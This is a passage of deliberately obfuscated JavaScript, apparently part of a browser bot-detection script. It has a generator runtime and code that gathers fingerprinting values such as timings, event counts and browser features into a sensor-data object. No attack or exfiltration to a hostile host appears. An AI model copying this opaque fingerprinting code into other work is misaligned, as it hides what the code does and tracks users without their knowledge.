Qf.apply(this,[DJ,arguments]);});Psp[g1()[ff(Wq)](tq,RU,Z7,UU,qS,Vf)]=function(LP){return Qf.apply(this,[bK,arguments]);};Psp[c7()[gN(s5)](Tm({}),TU,AE)]=Gsp;Qfp[c7()[gN(VS)].apply(null,[RE,PT,Gt])]=Jn(Nk,[YP()[Dc(pX)](GL,FT,Q5,WS),Qfp,jX()[P7(rD)].apply(null,[Pnp,Q5]),function Fdp(LIp){Jl.push(r4p);if(this[L7(typeof kS()[O9(UU)],cq([],[][[]]))?kS()[O9(qX)](pj,Lx,j1,hq,z1p):kS()[O9(B9)].call(null,RU,t6,mX,UU,Qz)]=K7,this[j9()[zP(QE)].apply(null,[sD,Q9])]=K7,this[kS()[O9(RU)](RU,kvp,Tm({}),tR,x8p)]=this[T7(typeof IR()[Rc(Vf)],cq(j9()[zP(q5)].call(null,Dw,DN),[][[]]))?IR()[Rc(UU)](UU,ZP,WS,CQp,VS):IR()[Rc(q5)].apply(null,[Yx,jx,NB,gZp,H5p])]=Edp,this[jX()[P7(k1)](Pm,qX)]=Tm(pD[DS]),this[w1()[CR(k1)](mR,hT,QE,tq)]=null,this[T7(typeof IR()[Rc(pX)],'undefined')?IR()[Rc(qN)](Tm({}),Wq,RE,l9,WX):IR()[Rc(q5)](Vm,vUp,w5,p8p,Ld)]=j9()[zP(QE)](sD,Q9),this[T7(typeof g1()[ff(WX)],'undefined')?g1()[ff(qN)](k1,lc,tE,mX,rhp,Vm):g1()[ff(WX)].apply(null,[DT,xqp,F9,RE,Ym,b1])]=Edp,this[G7()[Q1(E7)](qb,ED)][L7(typeof c7()[gN(GD)],'undefined')?c7()[gN(lc)].call(null,DS,qB,mx):c7()[gN(k1)].call(null,Z7,nt,G1)](Bzp),Tm(LIp))for(var wVp in this)L7(G7()[Q1(qN)](ml,qT),wVp[T7(typeof j9()[zP(tq)],cq('',[][[]]))?j9()[zP(pX)].apply(null,[XR,vs]):j9()[zP(PP)](Rt,hd)](K7))&&tsp.call(this,wVp)&&Tm(g0[j9()[zP(k1)](gU,FN)](Fqp(wVp[YP()[Dc(nD)](PKp,Tm({}),GD,Vf)](pD[DS]))))&&(this[wVp]=Edp);Jl.pop();},c7()[gN(pE)](pE,pU,l2),function(){return Qf.apply(this,[Jk,arguments]);},j9()[zP(cI)](T3,wL),function vIp(hIp){Jl.push(Tlp);if(this[jX()[P7(k1)](Bxp,qX)])throw hIp;var V9p=this;function Hsp(RLp,fBp){Jl.push(RV);KLp[G7()[Q1(GR)].apply(null,[FS,p5])]=YP()[Dc(YJ)].apply(null,[bn,WX,vN,w7]);KLp[T7(typeof g1()[ff(pX)],'undefined')?g1()[ff(qN)](VS,lc,tE,bb,A8p,Tm(Tm(K7))):g1()[ff(WX)](rI,U8p,LA,HX,Ovp,bb)]=hIp;V9p[T7(typeof j9()[zP(w5)],'undefined')?j9()[zP(QE)](Om,Q9):j9()[zP(PP)](vs,HOp)]=RLp;fBp&&(V9p[IR()[Rc(qN)].call(null,Tm([]),Wq,Wj,Zb,WX)]=j9()[zP(QE)](Om,Q9),V9p[L7(typeof g1()[ff(PP)],cq(j9()[zP(q5)].apply(null,[q0,DN]),[][[]]))?g1()[ff(WX)](Vf,VHp,z5p,PP,bc,fb):g1()[ff(qN)].call(null,Q9,lc,tE,Tm(Tm(q5)),A8p,B9)]=Edp);var Wxp;return Jl.pop(),Wxp=Tm(Tm(fBp)),Wxp;}for(var fNp=WU(this[G7()[Q1(E7)].apply(null,[php,ED])][jX()[P7(K7)].apply(null,[bj,VP])],q5);FB(fNp,K7);--fNp){var sVp=this[G7()[Q1(E7)](php,ED)][fNp],KLp=sVp[L7(typeof jX()[P7(Pq)],cq([],[][[]]))?jX()[P7(RU)](UY,DMp):jX()[P7(xm)](RX,kq)];if(L7(j9()[zP(nD)](Qwp,GD),sVp[IR()[Rc(Wq)](ZP,wDp,xd,lj,WX)])){var VBp;return VBp=Hsp(G7()[Q1(QE)](m1p,VS)),Jl.pop(),VBp;}if(jHp(sVp[IR()[Rc(Wq)].apply(null,[Tm(Tm([])),wDp,Ff,lj,WX])],this[kS()[O9(B9)].apply(null,[RU,zfp,xm,c1,Qz])])){var m9p=tsp.call(sVp,c7()[gN(xm)](hT,U1,Rm)),h2p=tsp.call(sVp,T7(typeof c7()[gN(pX)],cq('',[][[]]))?c7()[gN(rD)](VP,KN,GN):c7()[gN(lc)](vN,tx,p5));if(m9p&&h2p){if(YX(this[kS()[O9(B9)](RU,zfp,KN,ZP,Qz)],sVp[c7()[gN(xm)](qm,U1,Rm)])){var N9p;return N9p=Hsp(sVp[c7()[gN(xm)](HX,U1,Rm)],Tm(hh[w1()[CR(TS)](M0,Tm(Tm({})),Af,Tm(q5))]())),Jl.pop(),N9p;}if(YX(this[kS()[O9(B9)](RU,zfp,Mt,hT,Qz)],sVp[T7(typeof c7()[gN(UU)],cq([],[][[]]))?c7()[gN(rD)].apply(null,[k1,KN,GN]):c7()[gN(lc)](kq,NHp,xd)])){var Oxp;return Oxp=Hsp(sVp[c7()[gN(rD)].apply(null,[PT,KN,GN])]),Jl.pop(),Oxp;}}else if(m9p){if(YX(this[T7(typeof kS()[O9(cI)],'undefined')?kS()[O9(B9)](RU,zfp,lV,b1,Qz):kS()[O9(qX)](B1p,MUp,Pq,hT,C8p)],sVp[c7()[gN(xm)].call(null,q5,U1,Rm)])){var HIp;return HIp=Hsp(sVp[T7(typeof c7()[gN(VS)],'undefined')?c7()[gN(xm)](tq,U1,Rm):c7()[gN(lc)](Tm(Tm({})),NCp,Fgp)],Tm(K7)),Jl.pop(),HIp;}}else{if(Tm(h2p))throw new (g0[w1()[CR(kq)](xJ,Tm([]),DS,k1)])(j9()[zP(rD)](WFp,tR));if(YX(this[L7(typeof kS()[O9(TS)],cq([],[][[]]))?kS()[O9(qX)].apply(null,[zX,MPp,DN,Oc,KU]):kS()[O9(B9)].call(null,RU,zfp,Y5,K7,Qz)],sVp[c7()[gN(rD)](ZD,KN,GN)])){var fLp;return fLp=Hsp(sVp[c7()[gN(rD)].call(null,kR,KN,GN)]),Jl.pop(),fLp;}}}}Jl.pop();},T7(typeof g1()[ff(B9)],cq([],[][[]]))?g1()[ff(UU)].call(null,jD,WX,On,GR,SL,nf):g1()[ff(WX)].call(null,hT,qB,A8p,qX,GB,n2),function TLp(f9p,kdp){Jl.push(AS);for(var b2p=WU(this[T7(typeof G7()[Q1(YE)],cq([],[][[]]))?G7()[Q1(E7)].apply(null,[Pf,ED]):G7()[Q1(UU)](GB,Gd)][T7(typeof jX()[P7(Cm)],cq('',[][[]]))?jX()[P7(K7)].call(null,UA,VP):jX()[P7(RU)](hG,XQp)],q5);FB(b2p,K7);--b2p){var MIp=this[G7()[Q1(E7)](Pf,ED)][b2p];if(jHp(MIp[IR()[Rc(Wq)](Tm(Tm(q5)),wDp,rD,MDp,WX)],this[kS()[O9(B9)](RU,J2p,WN,ZD,Qz)])&&tsp.call(MIp,c7()[gN(rD)].apply(null,[WX,KN,js]))&&YX(this[kS()[O9(B9)](RU,J2p,n2,Y5,Qz)],MIp[c7()[gN(rD)](Ff,KN,js)])){var Ysp=MIp;break;}}Ysp&&(L7(j9()[zP(PT)](l2,mX),f9p)||L7(jX()[P7(pE)](LPp,jD),f9p))&&jHp(Ysp[L7(typeof IR()[Rc(TU)],cq([],[][[]]))?IR()[Rc(q5)](KN,Gkp,tR,Zn,z1p):IR()[Rc(Wq)](DT,wDp,cI,MDp,WX)],kdp)&&jHp(kdp,Ysp[L7(typeof c7()[gN(WN)],cq([],[][[]]))?c7()[gN(lc)].call(null,cV,Rt,Agp):c7()[gN(rD)](cI,KN,js)])&&(Ysp=null);var Uzp=Ysp?Ysp[jX()[P7(xm)].call(null,Y9,kq)]:{};Uzp[G7()[Q1(GR)](ghp,p5)]=f9p;Uzp[L7(typeof g1()[ff(FT)],cq(T7(typeof j9()[zP(K7)],cq('',[][[]]))?j9()[zP(q5)].call(null,jUp,DN):j9()[zP(PP)].apply(null,[Igp,AFp]),[][[]]))?g1()[ff(WX)](fE,jA,CJp,Tm(Tm({})),V2,n2):g1()[ff(qN)](xd,lc,tE,Yx,UJp,Mt)]=kdp;var ttp;return ttp=Ysp?(this[IR()[Rc(qN)].apply(null,[cI,Wq,xm,hCp,WX])]=j9()[zP(QE)](Zd,Q9),this[j9()[zP(QE)].call(null,Zd,Q9)]=Ysp[c7()[gN(rD)](Tm(q5),KN,js)],R6p):this[T7(typeof G7()[Q1(CB)],cq([],[][[]]))?G7()[Q1(cI)].call(null,C7p,lV):G7()[Q1(UU)].call(null,hT,zr)](Uzp),Jl.pop(),ttp;},G7()[Q1(cI)].call(null,zY,lV),function kNp(QBp,P2p){Jl.push(p1);if(L7(L7(typeof YP()[Dc(j1)],'undefined')?YP()[Dc(B9)](FMp,k1,Xc,cV):YP()[Dc(YJ)].apply(null,[gj,GD,vN,X1]),QBp[G7()[Q1(GR)].apply(null,[FJp,p5])]))throw QBp[g1()[ff(qN)](GR,lc,tE,Tm(Tm([])),vpp,Tm(Tm([])))];L7(j9()[zP(PT)].call(null,hmp,mX),QBp[G7()[Q1(GR)](FJp,p5)])||L7(L7(typeof jX()[P7(xd)],cq([],[][[]]))?jX()[P7(RU)].call(null,pX,nD):jX()[P7(pE)](sI,jD),QBp[T7(typeof G7()[Q1(rD)],cq([],[][[]]))?G7()[Q1(GR)](FJp,p5):G7()[Q1(UU)](x8p,D0p)])?this[j9()[zP(QE)].call(null,xOp,Q9)]=QBp[g1()[ff(qN)](ZD,lc,tE,k1,vpp,gl)]:L7(G7()[Q1(GD)](VWp,PT),QBp[G7()[Q1(GR)](FJp,p5)])?(this[G7()[Q1(YE)](lA,df)]=this[g1()[ff(qN)](qm,lc,tE,q5,vpp,CB)]=QBp[g1()[ff(qN)](fb,lc,tE,RU,vpp,rX)],this[IR()[Rc(qN)].call(null,DN,Wq,NX,MDp,WX)]=G7()[Q1(GD)].apply(null,[VWp,PT]),this[j9()[zP(QE)](xOp,Q9)]=G7()[Q1(QE)](z5p,VS)):L7(j9()[zP(YJ)].call(null,Hs,ZD),QBp[G7()[Q1(GR)].apply(null,[FJp,p5])])&&P2p&&(this[L7(typeof j9()[zP(Wq)],'undefined')?j9()[zP(PP)](GJp,nf):j9()[zP(QE)](xOp,Q9)]=P2p);var IVp;return Jl.pop(),IVp=R6p,IVp;},G7()[Q1(VP)].apply(null,[z3,pU]),function G6p(fxp){Jl.push(zKp);for(var Anp=WU(this[G7()[Q1(E7)](Kx,ED)][L7(typeof jX()[P7(nf)],cq('',[][[]]))?jX()[P7(RU)].apply(null,[BI,Qpp]):jX()[P7(K7)](GG,VP)],pD[DS]);FB(Anp,pD[Z7]);--Anp){var Ddp=this[G7()[Q1(E7)].call(null,Kx,ED)][Anp];if(L7(Ddp[c7()[gN(rD)].apply(null,[WX,KN,tP])],fxp)){var gBp;return this[L7(typeof G7()[Q1(fR)],cq('',[][[]]))?G7()[Q1(UU)].apply(null,[dPp,SP]):G7()[Q1(cI)](Kpp,lV)](Ddp[jX()[P7(xm)](qpp,kq)],Ddp[G7()[Q1(j1)](M9,qX)]),Jl.pop(),Bzp(Ddp),gBp=R6p,gBp;}}Jl.pop();},L7(typeof j9()[zP(Pq)],cq([],[][[]]))?j9()[zP(PP)](jZp,Q2):j9()[zP(WN)].call(null,rx,fCp),function Zxp(Jsp){Jl.push(vpp);for(var rBp=WU(this[G7()[Q1(E7)](qIp,ED)][jX()[P7(K7)](rr,VP)],q5);FB(rBp,K7);--rBp){var Llp=this[G7()[Q1(E7)](qIp,ED)][rBp];if(L7(Llp[IR()[Rc(Wq)].call(null,DS,wDp,Yx,QRp,WX)],Jsp)){var Yzp=Llp[jX()[P7(xm)].apply(null,[A9,kq])];if(L7(YP()[Dc(YJ)](lj,Vf,vN,NB),Yzp[G7()[Q1(GR)](zr,p5)])){var Etp=Yzp[g1()[ff(qN)](qT,lc,tE,Tm(Tm(q5)),Tpp,xd)];Bzp(Llp);}var FVp;return Jl.pop(),FVp=Etp,FVp;}}throw new (g0[w1()[CR(kq)](g6p,qX,DS,qT)])(j9()[zP(s5)](Qcp,Sn));},T7(typeof jX()[P7(Mt)],cq([],[][[]]))?jX()[P7(NX)].call(null,FU,Mx):jX()[P7(RU)](fR,K1),function ALp(vjp,Mxp,xsp){Jl.push(Ll);this[w1()[CR(k1)](dq,xd,QE,kq)]=Jn(Nk,[hx()[HI(RU)].call(null,KN,Iz,IS,HX),Gsp(vjp),XL()[lt(Wq)].apply(null,[wP,PP,ED,AP,rI]),Mxp,L7(typeof j9()[zP(vs)],'undefined')?j9()[zP(PP)].apply(null,[JZp,NS]):j9()[zP(VP)].apply(null,[tf,BI]),xsp]);L7(j9()[zP(QE)](ll,Q9),this[IR()[Rc(qN)](Tm(q5),Wq,Q5,TR,WX)])&&(this[g1()[ff(qN)](G6,lc,tE,j1,cU,WN)]=Edp);var nIp;return Jl.pop(),nIp=R6p,nIp;}]);var LWp;return Jl.pop(),LWp=Psp,LWp;};var Y6p=function(){var YIp=K7;if(s3p)YIp|=q5;if(T9p)YIp|=pX;if(lnp)YIp|=RU;if(S3p)YIp|=KN;return YIp;};var bnp=function(ltp){Jl.push(sMp);var gdp=Kj(arguments[jX()[P7(K7)].call(null,U6,VP)],q5)&&T7(arguments[q5],undefined)?arguments[q5]:Tm(Tm([]));if(T7(typeof ltp,L7(typeof c7()[gN(t5)],'undefined')?c7()[gN(lc)].apply(null,[BI,Ll,Bpp]):c7()[gN(qT)].apply(null,[Tm({}),VS,T2]))){var stp;return stp=Jn(Nk,[YP()[Dc(SG)](Dvp,Tm(Tm([])),wP,Tm(Tm(q5))),K7,kS()[O9(k1)].call(null,pX,CFp,Cm,Oc,B3),IR()[Rc(YE)](jD,kFp,dT,mqp,pX)]),Jl.pop(),stp;}var A3p=hh[w1()[CR(TS)].apply(null,[xf,lc,Af,b6])]();var ILp=IR()[Rc(YE)](lc,kFp,FT,mqp,pX);if(gdp&&T7(Ldp,L7(typeof j9()[zP(ZP)],cq('',[][[]]))?j9()[zP(PP)](pb,pU):j9()[zP(q5)].call(null,RVp,DN))){if(T7(ltp,Ldp)){A3p=q5;ILp=Ldp;}}if(gdp){Ldp=ltp;}var xzp;return xzp=Jn(Nk,[YP()[Dc(SG)](Dvp,VS,wP,ED),A3p,kS()[O9(k1)](pX,CFp,cI,Mt,B3),ILp]),Jl.pop(),xzp;};var WLp=function(CWp,txp){Jl.push(Wd);mNp(c7()[gN(p3)].apply(null,[RE,mx,tZp]));var qBp=K7;var znp={};try{var f6p=Jl.length;var SWp=Tm({});qBp=wV();var ENp=WU(wV(),g0[YP()[Dc(WX)](GB,WN,pE,Tm(Tm(K7)))].bmak[c7()[gN(vI)].apply(null,[vN,DT,Kx])]);var clp=g0[YP()[Dc(WX)](GB,TS,pE,jD)][j9()[zP(rI)](RS,w5)]?jX()[P7(N2)](BT,fb):c7()[gN(vs)].call(null,w7,JA,BX);var w9p=g0[YP()[Dc(WX)].call(null,GB,b6,pE,U1)][c7()[gN(Pt)].apply(null,[Tm(Tm(K7)),p5,dC])]?hx()[HI(b6)](VS,ZKp,Zdp,s5):L7(typeof hx()[HI(kq)],cq([],[][[]]))?hx()[HI(PP)].apply(null,[pB,rS,Gb,ND]):hx()[HI(E7)](WX,dI,Zdp,ZP);var Bsp=g0[YP()[Dc(WX)].call(null,GB,fE,pE,Tm(Tm(q5)))][w1()[CR(AS)].apply(null,[bJ,Sn,tE,sE])]?w1()[CR(p5)].call(null,FEp,PT,ZD,jD):c7()[gN(p1)](Y5,kq,tJ);var SLp=j9()[zP(q5)](zb,DN)[jX()[P7(DT)].apply(null,[bJ,Lx])](clp,jX()[P7(kR)].apply(null,[R3,QE]))[jX()[P7(DT)](bJ,Lx)](w9p,jX()[P7(kR)].call(null,R3,QE))[jX()[P7(DT)](bJ,Lx)](Bsp);var C2p=QMp();var Ktp=g0[j9()[zP(VS)](Sc,B9)][T7(typeof w1()[CR(Z7)],cq([],[][[]]))?w1()[CR(nf)].apply(null,[PR,Vf,qm,ZD]):w1()[CR(KN)](tG,dT,kwp,lc)][L7(typeof jX()[P7(lc)],'undefined')?jX()[P7(RU)](FJp,mX):jX()[P7(Ff)].call(null,Dfp,TU)](new (g0[j9()[zP(pE)].call(null,B8p,Pq)])(T7(typeof XL()[lt(qN)],'undefined')?XL()[lt(j1)](vsp,RU,pE,Emp,nf):XL()[lt(Vf)].call(null,pU,Yz,xd,hmp,B9),G7()[Q1(nD)](GU,rX)),L7(typeof j9()[zP(hT)],cq([],[][[]]))?j9()[zP(PP)].call(null,Bpp,WG):j9()[zP(q5)](zb,DN));var Ttp=j9()[zP(q5)](zb,DN)[jX()[P7(DT)](bJ,Lx)](l8p,jX()[P7(kR)](R3,QE))[jX()[P7(DT)].apply(null,[bJ,Lx])](IIp);if(Tm(BIp[YP()[Dc(dI)].call(null,BR,Z7,RMp,Tm({}))])&&(L7(Lpp,Tm([]))||FB(IIp,K7))){BIp=g0[IR()[Rc(K7)](Tm({}),Mc,Mt,cZp,WX)][jX()[P7(TS)](Uq,G6)](BIp,F2(),Jn(Nk,[YP()[Dc(dI)](BR,VP,RMp,WN),Tm(Tm([]))]));}var psp=JKp(),D3p=Hpp(psp,RU),Vzp=D3p[pD[Z7]],kLp=D3p[q5],A6p=D3p[pX],jdp=D3p[lc];var h6p=lCp(),DBp=Hpp(h6p,RU),Ntp=DBp[K7],l6p=DBp[q5],gWp=DBp[pX],OLp=DBp[lc];var Sjp=L8p(),lxp=Hpp(Sjp,WX),Ylp=lxp[K7],hdp=lxp[q5],CVp=lxp[pX],pGp=lxp[lc],DLp=lxp[RU],U9p=lxp[VS];tB();var bBp=cq(cq(cq(cq(cq(Vzp,kLp),P3p),Csp),A6p),jdp);var ptp=HL()[ZA(YE)].apply(null,[VU,BI,VS,pU,q5,VP]);var mjp=VB(g0[YP()[Dc(WX)].call(null,GB,Yx,pE,Tm([]))].bmak[c7()[gN(vI)](ND,DT,Kx)]);var ZWp=WU(wV(),g0[YP()[Dc(WX)].call(null,GB,Cm,pE,Tm(K7))].bmak[c7()[gN(vI)].call(null,TS,DT,Kx)]);var ANp=g0[c7()[gN(Vf)](mX,wL,Yf)](M6(KWp,WX),PP);var m6p=fG(Ip,[]);var p9p=wV();var g9p=j9()[zP(q5)].call(null,zb,DN)[jX()[P7(DT)].call(null,bJ,Lx)](MI(BIp[IR()[Rc(kq)](X1,X1,Pq,Xqp,KN)]));var PWp=U3();var T6p=bnp(PWp,Lpp);if(g0[YP()[Dc(WX)].call(null,GB,cV,pE,E7)].bmak[L7(typeof YP()[Dc(qT)],'undefined')?YP()[Dc(B9)](c6,Q9,lY,Tm(K7)):YP()[Dc(Wb)].apply(null,[Ym,ND,AU,b6])]){c6p();t3p();lBp=SOp(sK,[]);xtp=SOp(HJ,[]);Idp=SOp(tO,[]);jNp=SOp(p8,[]);}var s9p=E3p();var HWp=MA()(Jn(Nk,[G7()[Q1(rD)](F3,Nx),g0[YP()[Dc(WX)](GB,b6,pE,Tm(q5))].bmak[c7()[gN(vI)](TU,DT,Kx)],XL()[lt(E7)].apply(null,[T2,PP,Ff,Zdp,qm]),fG(m0,[s9p]),IR()[Rc(QE)](cV,cs,Q5,rDp,Wq),hdp,g1()[ff(YE)](BI,WX,DS,nD,XNp,t5),bBp,IR()[Rc(cI)](DS,K7,RU,Zdp,qX),ENp]));R9p=K0(ENp,HWp,IIp,bBp);var Isp=WU(wV(),p9p);var NNp=[Jn(Nk,[T7(typeof c7()[gN(gl)],cq('',[][[]]))?c7()[gN(fCp)](kR,RMp,CT):c7()[gN(lc)](KN,t6,BT),cq(Vzp,q5)]),Jn(Nk,[jX()[P7(vI)].call(null,v0,WX),cq(kLp,cI)]),Jn(Nk,[G7()[Q1(hT)].apply(null,[wN,DN]),cq(A6p,cI)]),Jn(Nk,[j9()[zP(Pq)].call(null,bm,c1),P3p]),Jn(Nk,[hx()[HI(YJ)](RU,rt,Zdp,Q9),Csp]),Jn(Nk,[g1()[ff(QE)].call(null,RE,RU,NX,Tm(Tm([])),SL,t5),jdp]),Jn(Nk,[j9()[zP(mX)].apply(null,[xD,df]),bBp]),Jn(Nk,[j9()[zP(AS)].call(null,Kc,HX),ENp]),Jn(Nk,[YP()[Dc(wL)].call(null,AX,Tm({}),NB,sE),Ltp]),Jn(Nk,[YP()[Dc(Pf)].call(null,bJ,NB,mj,rX),g0[YP()[Dc(WX)](GB,Tm({}),pE,NB)].bmak[c7()[gN(vI)](tq,DT,Kx)]]),Jn(Nk,[YP()[Dc(R6)].apply(null,[jl,rI,SG,K7]),BIp[c7()[gN(hq)](kR,Nx,Fm)]]),Jn(Nk,[HL()[ZA(QE)](Zdp,DS,lc,xm,pj,FN),KWp]),Jn(Nk,[IR()[Rc(VP)].apply(null,[Tm(Tm(K7)),zWp,ND,Knp,pX]),Ntp]),Jn(Nk,[YP()[Dc(Gx)].call(null,Gmp,fb,Upp,TS),l6p]),Jn(Nk,[w1()[CR(N2)].apply(null,[qV,qX,ZP,s5]),ANp]),Jn(Nk,[YP()[Dc(B3)](rDp,Tm(q5),kq,qX),OLp]),Jn(Nk,[j9()[zP(p5)](dX,RE),gWp]),Jn(Nk,[L7(typeof g1()[ff(Vf)],cq([],[][[]]))?g1()[ff(WX)](c1,B7,lW,ED,Wwp,Tm(Tm({}))):g1()[ff(cI)](TS,RU,Hr,ZD,f4p,E7),ZWp]),Jn(Nk,[g1()[ff(VP)].apply(null,[WS,lc,U4p,qX,XNp,ZP]),HY]),Jn(Nk,[T7(typeof G7()[Q1(YE)],'undefined')?G7()[Q1(YE)].apply(null,[GP,df]):G7()[Q1(UU)].call(null,kgp,Bxp),BIp[YP()[Dc(BB)](t8p,Tm({}),Lx,PT)]]),Jn(Nk,[YP()[Dc(gn)](Q8,qT,t5,cI),BIp[G7()[Q1(qm)](bW,sE)]]),Jn(Nk,[jX()[P7(p3)].apply(null,[wXp,k1]),m6p]),Jn(Nk,[jX()[P7(vs)](dX,p5),ptp]),Jn(Nk,[G7()[Q1(Q5)](jr,GD),mjp[hh[w1()[CR(TS)](dp,mX,Af,Tm(Tm(q5)))]()]]),Jn(Nk,[jX()[P7(Pt)](Kq,AS),mjp[pD[DS]]]),Jn(Nk,[kS()[O9(xm)](Vf,f4p,Tm(K7),Yx,bHp),fW(zQ,[])]),Jn(Nk,[IR()[Rc(nD)](PP,gn,rI,rDp,lc),An()]),Jn(Nk,[T7(typeof j9()[zP(t5)],cq([],[][[]]))?j9()[zP(N2)](MF,R6):j9()[zP(PP)](tMp,dT),j9()[zP(q5)](zb,DN)]),Jn(Nk,[c7()[gN(mq)].apply(null,[c1,HX,rJ]),j9()[zP(q5)](zb,DN)[jX()[P7(DT)].call(null,bJ,Lx)](R9p,L7(typeof jX()[P7(s5)],'undefined')?jX()[P7(RU)](kt,As):jX()[P7(kR)](R3,QE))[jX()[P7(DT)](bJ,Lx)](Isp,L7(typeof jX()[P7(R6)],cq('',[][[]]))?jX()[P7(RU)].call(null,nFp,NPp):jX()[P7(kR)](R3,QE))[jX()[P7(DT)](bJ,Lx)](xCp)]),Jn(Nk,[j9()[zP(vI)].apply(null,[hlp,VP]),lBp])];if(g0[HL()[ZA(UU)].apply(null,[f4p,Tm([]),qX,ZP,cj,vN])]){NNp[YP()[Dc(K7)].apply(null,[Uq,ED,Wq,TU])](Jn(Nk,[G7()[Q1(BI)].call(null,dC,AS),g0[T7(typeof HL()[ZA(GD)],cq(j9()[zP(q5)](zb,DN),[][[]]))?HL()[ZA(UU)].apply(null,[f4p,Tm(Tm(K7)),qX,Tm(Tm(K7)),cj,U1]):HL()[ZA(VS)](Y7,n2,f8p,Tm(q5),EW,hq)][L7(typeof w1()[CR(Wj)],cq([],[][[]]))?w1()[CR(KN)].apply(null,[Gd,Oc,lV,fR]):w1()[CR(n2)](MB,k1,Wq,DS)](Fxp)||j9()[zP(q5)](zb,DN)]));}if(Tm(tdp)&&(L7(Lpp,Tm(CC))||Kj(IIp,pD[Z7]))){B6p();tdp=Tm(Tm(CC));}var ndp=nzp();var JLp=Ftp();var wzp,LLp,XBp;if(ELp){wzp=[][jX()[P7(DT)](bJ,Lx)](Cjp)[jX()[P7(DT)].apply(null,[bJ,Lx])]([Jn(Nk,[jX()[P7(p1)](f8p,dT),I3p]),Jn(Nk,[G7()[Q1(FN)](U9,WS),L7(typeof j9()[zP(dT)],cq([],[][[]]))?j9()[zP(PP)](Gb,FZp):j9()[zP(q5)](zb,DN)])]);LLp=j9()[zP(q5)].call(null,zb,DN)[jX()[P7(DT)](bJ,Lx)](AVp,jX()[P7(kR)](R3,QE))[T7(typeof jX()[P7(p3)],cq('',[][[]]))?jX()[P7(DT)](bJ,Lx):jX()[P7(RU)].apply(null,[cOp,Qcp])](Bnp,L7(typeof jX()[P7(cI)],'undefined')?jX()[P7(RU)](mMp,wY):jX()[P7(kR)](R3,QE))[jX()[P7(DT)](bJ,Lx)](RBp,T7(typeof jX()[P7(Pf)],cq([],[][[]]))?jX()[P7(kR)](R3,QE):jX()[P7(RU)].call(null,Tlp,Hgp))[L7(typeof jX()[P7(lV)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[OZp,AS]):jX()[P7(DT)].apply(null,[bJ,Lx])](B3p,hx()[HI(YE)](B9,dvp,VX,hq))[jX()[P7(DT)](bJ,Lx)](xtp,jX()[P7(kR)].apply(null,[R3,QE]))[jX()[P7(DT)].call(null,bJ,Lx)](Idp);XBp=j9()[zP(q5)].call(null,zb,DN)[jX()[P7(DT)](bJ,Lx)](Yjp,IR()[Rc(k1)](Tm([]),BW,dT,VX,lc))[jX()[P7(DT)].call(null,bJ,Lx)](jNp,jX()[P7(kR)](R3,QE));}znp=Jn(Nk,[c7()[gN(Nq)].apply(null,[b1,FN,NW]),dOp,c7()[gN(wP)].call(null,G6,xd,r0p),BIp[IR()[Rc(kq)].apply(null,[QE,X1,RU,Xqp,KN])],jX()[P7(fCp)](Jf,w7),g9p,L7(typeof hx()[HI(b6)],'undefined')?hx()[HI(PP)](tSp,Pd,hG,hT):hx()[HI(QE)](lc,K7,bLp,RU),HWp,hx()[HI(cI)](lc,dT,Zdp,QE),s9p,w1()[CR(vI)].call(null,GP,DS,Oc,qm),SLp,L7(typeof g1()[ff(GR)],cq([],[][[]]))?g1()[ff(WX)](HX,rZp,x6,DT,NCp,Tm(q5)):g1()[ff(nD)](jD,lc,mx,GR,Xqp,Nx),C2p,j9()[zP(p3)](WI,wP),fZp,jX()[P7(mq)](pHp,p3),zVp,L7(typeof YP()[Dc(FN)],'undefined')?YP()[Dc(B9)](SG,VS,E7,hq):YP()[Dc(mj)](OY,rI,XI,qN),Ttp,L7(typeof c7()[gN(q5)],'undefined')?c7()[gN(lc)].call(null,fR,Qwp,Y3):c7()[gN(Qz)](Ff,bb,j6p),Ylp,w1()[CR(p3)].apply(null,[TE,Tm(Tm([])),fb,qm]),BVp,YP()[Dc(Lx)].apply(null,[bN,PT,Wj,Tm(Tm(q5))]),hdp,c7()[gN(df)].call(null,Cm,YE,zU),dxp,L7(typeof j9()[zP(fR)],cq([],[][[]]))?j9()[zP(PP)](RU,E5p):j9()[zP(vs)](bl,rI),Ktp,YP()[Dc(SA)].call(null,EW,ZD,T6,Tm([])),pGp,YP()[Dc(PL)](LG,qm,Lb,Tm({})),NNp,jX()[P7(Nq)](Ac,E7),d3p,IR()[Rc(xm)](Tm(Tm(K7)),OZp,kq,XNp,lc),CVp,T7(typeof XL()[lt(TU)],cq(j9()[zP(q5)].call(null,zb,DN),[][[]]))?XL()[lt(b6)].call(null,mq,lc,Tm(q5),f4p,CB):XL()[lt(Vf)].call(null,YE,Upp,mX,j2p,w5),JLp,j9()[zP(Pt)].apply(null,[SY,E7]),Otp,w1()[CR(vs)].apply(null,[HB,G6,fR,Tm({})]),wzp,T7(typeof HL()[ZA(RU)],cq([],[][[]]))?HL()[ZA(cI)](UY,WX,lc,Q5,qgp,CB):HL()[ZA(VS)](KHp,q5,Yx,GR,UG,rI),LLp,j9()[zP(p1)](UP,Y5),XBp,T7(typeof XL()[lt(qX)],'undefined')?XL()[lt(YJ)].call(null,hCp,lc,K7,SL,DT):XL()[lt(Vf)](PFp,Pq,fR,SL,RU),njp,j9()[zP(fCp)].call(null,Tl,Mx),DLp,jX()[P7(wP)](NW,B3),U9p,jX()[P7(Qz)](l1,rX),PLp,jX()[P7(df)].apply(null,[g7,cV]),Mdp,YP()[Dc(cs)].call(null,wpp,j1,jD,pE),UUp,HL()[ZA(VP)](XNp,Nx,lc,DS,vs,k1),pBp,L7(typeof YP()[Dc(qm)],cq('',[][[]]))?YP()[Dc(B9)](SSp,pX,OY,YJ):YP()[Dc(T6)](xU,Ff,Pq,Tm(Tm(q5))),ZVp?q5:hh[T7(typeof w1()[CR(R6)],cq([],[][[]]))?w1()[CR(TS)].call(null,dp,TU,Af,hT):w1()[CR(KN)](d8p,Tm(K7),XZp,mX)](),YP()[Dc(SG)](T5,DN,wP,bb),T6p[YP()[Dc(SG)](T5,Pq,wP,Tm([]))],kS()[O9(k1)].apply(null,[pX,fj,TU,bb,B3]),T6p[kS()[O9(k1)](pX,fj,tR,PP,B3)]]);if(ELp){znp[w1()[CR(Pt)](LI,Tm(Tm([])),Pt,Tm({}))]=E9p;znp[jX()[P7(Af)](JN,rD)]=slp;znp[jX()[P7(AU)](E3,tq)]=Nlp;znp[c7()[gN(Af)].apply(null,[ZP,cI,Eg])]=qjp;znp[hx()[HI(VP)](RU,w5,f4p,Ff)]=VIp;znp[jX()[P7(Mx)](fl,nf)]=xBp;znp[j9()[zP(mq)](CL,WS)]=Nnp;znp[T7(typeof 